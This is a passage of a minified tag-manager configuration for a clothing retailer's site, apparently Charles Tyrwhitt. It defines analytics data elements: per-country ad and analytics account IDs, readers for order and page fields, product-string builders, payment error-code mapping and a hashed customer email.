Lookup":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"19f049fe-a8f6-428b-a7b2-fed831eaba87"},{input:"AU",output:"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554"},{input:"DE",output:"a9c7439f-debe-4983-bef1-f10d2f70a792"},{input:"US",output:"e5f269d9-dcf4-4142-971a-58b633d209b6"},{input:"EU",output:"5124eefa-1831-49aa-845b-c19a920168d5"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Order ID":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.id"}},"Global-E Order Payment Type":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_payment_type"}},"Google Adwords - IDs":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"AU"==utag_data.global.sfcc_country?"AW-1026085826":"XBR"==utag_data.global.sfcc_country?"AW-1040433319":"DE"==utag_data.global.sfcc_country?"AW-1070527305":"UK"==utag_data.global.sfcc_country?"AW-1071796128":"US"==utag_data.global.sfcc_country?"AW-863610542":"EU"==utag_data.global.sfcc_country&"Ireland"==utag_data.user.location?"AW-808440795":"EU"==utag_data.global.sfcc_country&"Ireland"!=utag_data.user.location?"AW-1040154205":void 0}}},"Commission Junction - Container ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="35346":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="35347"),e}}},"TY customer firstname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.firstname"}},"Hotjar account IDs":{defaultValue:"",cleanText:!0,storageDuration:"session",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"AU",output:"36199"},{input:"DE",output:"36198"},{input:"EU",output:"255626"},{input:"UK",output:"34965"},{input:"US",output:"36197"},{input:"XBR",output:"286990"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Test Data Element":{defaultValue:"",modulePath:"core/src/lib/dataElements/randomNumber.js",settings:{max:100,min:0}},"Content Page PFM":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data.page.product_finding_method&&"Content"===utag_data.page.product_finding_method||utag_data.bag_add&&utag_data.bag_add.source&&"Content - QV"===utag_data.bag_add.source?_satellite.getVar("Last Content Page"):"na"}}},"Live Intent - Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.bag_add.product.id,utag_data.bag_add.product.unit_price,utag_data.bag_add.product.quantity,utag_data.global.sfcc_currency;return live_item}}},"SF Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_country"}},"Error messages on PDP selectors":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=document.querySelectorAll("ul.attribute.attribute__variants .value.attribute__error.show"),t="";return e.forEach((function(e){e=e.parentElement.children[0].children[0].innerHTML,originalText=e,e=originalText.replace(/ *\([^)]*\) */g,""),t+=e+"|"})),t}}},"Campaign Site":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_site"}},"Bag Add Product Unit Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.product.unit_price"}},"Product List - Product Bag Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="",basket_subtotal=0;utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion)var a=utag_data.products[t].eligible_promotion[c],s=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var o=utag_data.products[t].promotion_active[c],i=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var n=utag_data.products[t].coupon_active[c],r=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status+"|eVar53="+utag_data.products[t].ATS,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",a="";for(var c=0;c<s;c++)""!=a&&(a+=":"),a+=utag_data.products[t].eligible_promotion[c];product_lists+=a}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",o="";for(c=0;c<i;c++)""!=o&&(o+=":"),o+=utag_data.products[t].promotion_active[c];product_lists+=o}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",n="";for(c=0;c<r;c++)""!=n&&(n+=":"),n+=utag_data.products[t].coupon_active[c];product_lists+=n}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number),basket_subtotal+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price)}if(utag_data.alterations){utag_data.alterations[t];var d=utag_data.alterations.length;for(t=0;t<d;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type,basket_subtotal+=Number(utag_data.alterations[t].unit_price)}utag_data.products[u];for(var l=utag_data.products.length,u=0;u<l;u++)(utag_data.products[u].name.startsWith("Paper Voucher")||utag_data.products[u].name.startsWith("Email Voucher"))&&(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[u].name+";;;;eVar14="+utag_data.products[u].sku+"|evar23="+utag_data.products[u].design,basket_subtotal+=Number(utag_data.products[u].unit_price));return product_lists.toString()}}},productPurchasedID:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)""!=product_lists&&(product_lists+=", "),product_lists+=utag_data.products[t].id;return product_lists.toString()}}},"Search Term":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.term"}},"SF Order Currency":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.currency"}},"Order Shipping Method":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_method"}},"Page Category":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.category"}},"User Customer Email Raw":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Event ID":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.tempeventID"}},"Rakuten MID setting":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"3307"},{input:"UK",output:"24302"},{input:"AU",output:"37970"},{input:"EU",output:"41860"},{input:"XBR",output:"44037"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Product List - Bag Adds":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return Finding="",utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,void 0!==utag_data.bag_add&&void 0!==utag_data.bag_add.source?Finding=utag_data.bag_add.source:void 0!==utag_data.page.product_finding_method?Finding=utag_data.page.product_finding_method:Finding="Browse",utag_data.bag_add.product.name.startsWith("Paper Voucher")||utag_data.bag_add.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_add.product.name+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar23="+utag_data.bag_add.product.design+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat:e+=utag_data.bag_add.product.category+";"+utag_data.bag_add.product.id+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar16="+utag_data.bag_add.product.cs_selections+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat+"|eVar65="+utag_data.bag_add.product.price_status+"|eVar66="+utag_data.bag_add.product.stock_status,utag_data.bag_add.product.average_review_value&&(e+="|eVar42="+utag_data.bag_add.product.average_review_value),utag_data.bag_add.product.reviews_number&&(e+="|eVar43="+utag_data.bag_add.product.reviews_number),e}}},Recs_Average_Review_Value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].average_review_value?utag_data.products[0].average_review_value:""}return e()}}},"Choose Size CTA":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".cxl-open-options__btn");return"product"==utag_data.page.type&&e.length>0?"CTA":"Prefiltered"}}},"Basket - Total product value":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity*e[a].unit_price}return t}}},isVmaxUserCheck:{modulePath:"core/src/lib/dataElements/localStorage.js",settings:{name:"isVmaxUser"}},"Product List - Global E in GBP with Local Currency Events":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_list="";var e=utag_data.products.length;Total_order_amount=0,Total_GE_Product_Discount=0,String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});for(var t=utag_data.global_e.global_e_data.details.products.length,a=0;a<t;a++)if(!(utag_data.global_e.global_e_data.details.products[a].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Monogram option")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Email Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Standard"))){var s=utag_data.global_e.global_e_data.details.discounts.length;Product_Discount_GBP=0,Product_Discount_local=0;for(var o=0;o<s;o++)""==utag_data.global_e.global_e_data.details.discounts[o].couponCode&&Number(utag_data.global_e.global_e_data.details.discounts[o].productCartItemId)===Number(utag_data.global_e.global_e_data.details.products[a].cartItemId)&&(Product_Discount_GBP=utag_data.global_e.global_e_data.details.discounts[o].customerPriceInMerchantCurrency,Product_Discount_local=utag_data.global_e.global_e_data.details.discounts[o].customerPrice);Product_Revenue_GBP=Number(utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_GBP,Rounded_Product_Revenue_GBP=parseFloat(Math.round(100*Product_Revenue_GBP)/100).toFixed(2),Product_Revenue_local=Number(utag_data.global_e.global_e_data.details.products[a].customerPrice*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_local,Rounded_Product_Revenue_local=parseFloat(Math.round(100*Product_Revenue_local)/100).toFixed(2),Prod_Category="Unspecified";var i=utag_data.global_e.global_e_data.details.products[a].productGroupCode;i.length>10&&(i=i.substring(0,10));for(var n=0;n<e;n++)utag_data.products[n].id===i&&(Prod_Category=utag_data.products[n].category),Prod_Category;""!=product_list&&(product_list+=","),product_list+=Prod_Category+";"+i+";"+utag_data.global_e.global_e_data.details.products[a].quantity+";"+Rounded_Product_Revenue_GBP+";event5="+utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity+"|event6="+utag_data.global_e.global_e_data.details.products[a].quantity+"|event7="+Rounded_Product_Revenue_GBP+"|event8="+Rounded_Product_Revenue_local+"|event12="+utag_data.global_e.global_e_data.details.products[a].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[a].sku+"|";for(var r="",c=0;c<e;c++)if(i===utag_data.products[c].id){if(r+="eVar65="+utag_data.products[c].price_status+"|eVar66="+utag_data.products[c].stock_status,utag_data.products[c].eligible_promotion){var d=utag_data.products[c].eligible_promotion.length;eligible_promotion="";for(var l=0;l<d;l++)""!=eligible_promotion&&(eligible_promotion+=":"),eligible_promotion+=utag_data.products[c].eligible_promotion[l];r+=eligible_promotion.length>0?"|eVar12="+eligible_promotion:""}if(utag_data.products[c].promotion_active){var u=utag_data.products[c].promotion_active.length;promotion_active="";for(l=0;l<u;l++)""!=promotion_active&&(promotion_active+=":"),promotion_active+=utag_data.products[c].promotion_active[l];r+=promotion_active.length>0?"|eVar106="+promotion_active:""}if(utag_data.products[c].coupon_active){var m=utag_data.products[c].coupon_active.length;coupon_active="";for(l=0;l<m;l++)""!=coupon_active&&(coupon_active+=":"),coupon_active+=utag_data.products[c].coupon_active[l];r+=coupon_active.length>0?"|eVar107="+coupon_active:""}Total_order_amount+=Rounded_Product_Revenue_GBP,utag_data.products[c].average_review_value&&(r+="|eVar42="+utag_data.products[c].average_review_value),utag_data.products[c].reviews_number&&(r+="|eVar43="+utag_data.products[c].reviews_number)}product_list+=r}utag_data.global_e.order_shipping&&(""!=product_list&&(product_list+=","),product_list+="SHIPPING;SHIPPING;1;"+utag_data.global_e.order_shipping+";event8="+utag_data.global_e.order_shipping_local_price+"|event12=1|event15=1|event16="+utag_data.global_e.order_shipping+";eVar14=SHIPPING: "+utag_data.global_e.global_e_shipping_method,Total_order_amount+=utag_data.global_e.order_shipping);e=utag_data.global_e.global_e_data.details.products.length;quantity=0,Revenue=0,Voucher_quantity=0,Voucher_Revenue=0;for(var g=0;g<e;g++)utag_data.global_e.global_e_data.details.products[g].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Monogram")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Standard")?(""!=product_list&&(product_list+=","),product_list+="ALTERATIONS;ALTERATIONS;"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+utag_data.global_e.global_e_data.details.products[g].customerPrice*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14=ALTERATIONS: "+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity):(utag_data.global_e.global_e_data.details.products[g].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Email Voucher"))&&(""!=product_list&&(product_list+=","),product_list+="VOUCHERS;VOUCHERS"+utag_data.global_e.global_e_data.details.products[g].name+";"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+Number(utag_data.global_e.global_e_data.details.products[g].customerPrice)*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity);GE_order_discount_local=0,GE_order_discount_GBP=0,discount=void 0!==utag_data.order.promotion_coupon?utag_data.order.promotion_coupon:"Global E";for(var b=0;b<s;b++)""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_local+=utag_data.global_e.global_e_data.details.discounts[b].customerPrice),""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_GBP+=utag_data.global_e.global_e_data.details.discounts[b].customerPriceInMerchantCurrency);return GE_order_discount_local>0&&(""!=product_list&&(product_list+=","),product_list+="DISCOUNT;DISCOUNT;1;"+-1*GE_order_discount_GBP+";event13=1|event14="+-1*GE_order_discount_GBP+"|event8="+-1*GE_order_discount_local+"|event12=1;eVar14=DISCOUNT: "+discount),product_list.toString()}}},"Page Responsive Design Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.responsive_design_type"}},"Searches without Results":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(Searches_with_results="","search results"===utag_data.page.name&&(utag_data.search.results?utag_data.search.results>0&&(Searches_with_results=""):Searches_with_results="Search with No Results"),""!=Searches_with_results)return Searches_with_results}}},"Customer Email SHA-256 hash":{defaultValue:"",cleanText:!0,modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%User Customer Email%"}},"SHA-256-eventID":{modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%Event ID%"}},"Product ID List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.products,t=[];e.forEach((e=>{t.push(e.id)}))}}},"Bag Add Source":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.source"}},"Donation Amount":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.donation"}},"User is Authenticated (AT)":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_authenticated"}},Sub2EmailAddress:{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Order Promotion Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_type"}},"GA - Property IDs":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"UA-17807921-2"},{input:"UK",output:"UA-3675127-4"},{input:"DE",output:"UA-11550378-2"},{input:"AU",output:"UA-32504014-2"},{input:"EU",output:"UA-80979027-1"},{input:"XBR",output:"UA-84530671-1"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},Recs_Product_Name:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return utag_data.products[0].name?utag_data.products[0].name:""}return e()}}},"Global-E Shipping Method":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_shipping_method"}},"Rakuten - VAT Rates":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return"UK"==utag_data.global.sfcc_country?e=.2:"US"==utag_data.global.sfcc_country?e=0:"NZ"==utag_data.global.sfcc_country||"AU"==utag_data.global.sfcc_country?e=.1:"XBR"==utag_data.global.sfcc_country?e=.2:"EU"==utag_data.global.sfcc_country&&(e=.21),e}}},Recs_Product_Color:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(null!=utag_data.products[0].name){utag_data.products[0].name;return null!=utag_data.products[0].name.split("\u2013 ")[1]?utag_data.products[0].name.split("\u2013 ")[1]:utag_data.products[0].name.split("- ")[1]}return""}}},"Rakuten Tracking Key":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"115477"},{input:"UK",output:"111818"},{input:"AU",output:"115509"},{input:"EU",output:"115518"},{input:"XBR",output:"115509"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},OnetrustActiveGroups:{defaultValue:"0",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"OnetrustActiveGroups"}},"Order Country":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.country"}},"Sub2-LicenceKey":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"19f049fe-a8f6-428b-a7b2-fed831eaba87":"AU"==utag_data.global.sfcc_country?"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554":"DE"==utag_data.global.sfcc_country?"a9c7439f-debe-4983-bef1-f10d2f70a792":"US"==utag_data.global.sfcc_country?"e5f269d9-dcf4-4142-971a-58b633d209b6":"EU"==utag_data.global.sfcc_country?"5124eefa-1831-49aa-845b-c19a920168d5":"XBR"==utag_data.global.sfcc_country?"3acf8ee7-b9ba-40c1-813a-6ffc96c4e785":"FR"==utag_data.global.sfcc_country?"e33e9961-4148-41ac-a577-131274a00e11":void 0}}},"Global-E Order Country":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_country"}},"Page Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.type"}},"Filter group clicks":{defaultValue:"",
modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){}}},isMedalliaReturningVisitor:{defaultValue:"true",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"isMedalliaReturningVisitor"}},Recs_Product_Id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type&&-1!=window.location.href.indexOf("charlestyrwhitt.com"))return null!=utag_data.products[0].id?utag_data.products[0].id:""}return e()}}},"Google Adwords - Conversion Labels":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"Existing"==utag_data.order.customer_type?"AW-987781724/tnPPCJi424sBENy0gdcD":"New"==utag_data.order.customer_type?"AW-987781724/-8XvCLSJpwgQ3LSB1wM":void 0}}},"User is Authenticated":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return 1==utag_data.user.is_authenticated?login_status="Logged in":login_status="Anonymous",login_status}}},"Global-E Order Currency":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_currency"}},"GA - Page Path":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.pathname"}},"Product List - Product Purchase":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t].unit_price?utag_data.products[t].unit_price:utag_data.products[t].price;if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].unit_was_price?Original_Price=utag_data.products[t].unit_was_price:Original_Price=a,utag_data.products[t].eligible_promotion)var s=utag_data.products[t].eligible_promotion[d],o=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var i=utag_data.products[t].promotion_active[d],n=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var r=utag_data.products[t].coupon_active[d],c=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";"+utag_data.products[t].quantity+";"+Number(a)*utag_data.products[t].quantity+";event5="+Number(Original_Price)*utag_data.products[t].quantity+"|event6="+utag_data.products[t].quantity+"|event7="+Number(a)*utag_data.products[t].quantity+";eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",s="";for(var d=0;d<o;d++)""!=s&&(s+=":"),s+=utag_data.products[t].eligible_promotion[d];product_lists+=s}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",i="";for(d=0;d<n;d++)""!=i&&(i+=":"),i+=utag_data.products[t].promotion_active[d];product_lists+=i}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",r="";for(d=0;d<c;d++)""!=r&&(r+=":"),r+=utag_data.products[t].coupon_active[d];product_lists+=r}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}}if(utag_data.alterations){utag_data.alterations[t];var l=utag_data.alterations.length;for(t=0;t<l;t++)""!=product_lists&&(product_lists+=", "),product_lists+="ALTERATIONS;ALTERATIONS;"+utag_data.alterations[t].quantity+";"+Number(utag_data.alterations[t].unit_price)+";;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.order&&utag_data.order.shipping_method&&(""!=product_lists&&(product_lists+=", "),product_lists+="SHIPPING;SHIPPING;1;"+utag_data.order.shipping_price+";event15=1|event16="+utag_data.order.shipping_price+";eVar14=SHIPPING: "+utag_data.order.shipping_method),utag_data.order.promotion_value>0&&(""!=product_lists&&(product_lists+=", "),product_lists+="DISCOUNT;DISCOUNT;1;"+-1*utag_data.order.promotion_value+";event13=1|event14="+-1*utag_data.order.promotion_value+";eVar14="+utag_data.order.promotion_type);utag_data.products[m];for(var u=utag_data.products.length,m=0;m<u;m++)utag_data.products[m].name.startsWith("Paper Voucher")||utag_data.products[m].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[m].name+";"+utag_data.products[m].quantity+";"+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";event5="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+"|event6="+utag_data.products[m].quantity+"|event7="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";eVar14="+utag_data.products[m].sku+"|evar23="+utag_data.products[m].design):product_lists+="";return product_lists.toString()}}},"Optimizely site IDs":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"8892940670":"AU"==utag_data.global.sfcc_country?"9436310176":"DE"==utag_data.global.sfcc_country?"9414760693":"EU"==utag_data.global.sfcc_country?"9430090101":"US"==utag_data.global.sfcc_country?"9384830759":"XBR"==utag_data.global.sfcc_country?"9414580417":void 0}}},"DataLayer Timestamp":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.timestamp"}},"Newsletter Sign-up -Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){$("#dwfrm_footernewsletter_email").val()}}},"Error messages on payment page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".error.js-error").text().trim();switch(e=e.slice(-2),e=parseInt(e)){case 0:case 4:return"error";case 2:return"refused";case 3:return"referral";case 5:return"blocked_card";case 6:return"expired_card";case 7:return"invalid_amount";case 8:return"invalid_card_number";case 9:return"issuer_unavailable";case 10:return"not_supported";case 11:return"3d_not_authenticated";case 12:return"not_enough_balance";case 13:return"pending";case 14:return"acquirer_fraud";case 15:return"cancelled";case 16:return"shopper_cancelled";case 17:return"invalid_pin";case 18:return"pin_tries_exceeded";case 19:return"pin_validation_not_possible";case 20:return"fraud";case 21:return"not_submitted";case 22:return"fraud_cancelled";case 23:return"transaction_not_permitted";case 24:return"cvc_declined";case 25:return"restricted_card";case 26:return"revocation_of_auth";case 27:return"declined_non_generic";case 28:return"withdrawal_amount_exceeded";case 29:return"withdrawal_count_exceeded";case 30:return"amount_partially_approved";case 31:return"issuer_suspected_fraud";case 32:return"avs_declined";case 33:return"card_requires_online_pin";case 34:return"no_checking_account_available_on_card";case 35:return"no_savings_account_available_on_card";case 36:return"mobile_pin_required";case 37:return"contactless_fallback";case 38:return"authentication_required";default:return"unknown"}}}},"PDP Filters - localStorage":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){return e.filter((function(e,t,a){return 